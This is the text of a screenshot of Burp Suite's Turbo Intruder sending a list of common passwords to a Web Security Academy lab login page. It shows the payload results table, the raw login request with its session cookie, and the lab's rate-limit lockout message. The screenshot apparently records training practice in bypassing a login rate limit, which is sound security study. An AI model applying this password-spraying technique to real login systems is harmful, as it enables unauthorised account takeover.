 Turbo Intruder - 0a440050038d0fd0817111eb00970035.web-security-academy.net - done - done - done
Row payload 状态 文字(Words) 长度 时间 Arrival 标签 Queue ID 连接 ID
18 baseball 200 2006 3654 607916 711775 27 1
17 1qaz2wsx 200 2006 3654 607916 711775 26 1
16 123321 200 2006 3654 607916 711775 10 1
15 1234 200 2006 3654 607914 711773 18 1
14 12345 200 2006 3654 607914 711773 17 1
13 shadow 200 2006 3654 607914 711773 6 1
12 abc123 200 2006 3654 607914 711773 2 1
11 000000 200 2006 3654 606914 710773 30 1
10 121212 200 2006 3654 606914 710773 29 1
9 superman 200 2006 3654 606914 710773 25 1
8 x654321 200 2006 3654 606914 710773 24 1
7 123456789 200 2006 3654 335647 439506 16 1
6 password 200 1995 3602 290093 393952 13 1
5 123456 200 1995 3602 290093 393952 12 1
4 mustang 200 1995 3602 290093 393952 11 1
3 letmein 200 1995 3602 289114 392973 5 1
2 qwertyuiop 200 1995 3602 225609 329468 9 1
1 111111 200 1995 3602 221058 324917 19 1
0 123123 200 1995 3602 221058 324917 1 1
美化 Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a440050038d0fd0817111eb00970035.web-security-academy.net
3 Cookie: session=9nzhcssHF8Hgj1sQ3DUKbrpCvDK2sOly
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: https://0a440050038d0fd0817111eb00970035.web-security-academy.net
11 Referer: https://0a440050038d0fd0817111eb00970035.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
Search
0高亮
美化 Raw Hex 页面渲染 Hackvertor \n
08:54
Home | My account
Login
You have made too many incorrect login attempts. Please try again in 120 seconds.
Username
Password
Reqs: 60 | Queued: 0 | Duration: 3 | RPS: 20 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt
后退
跳过此实验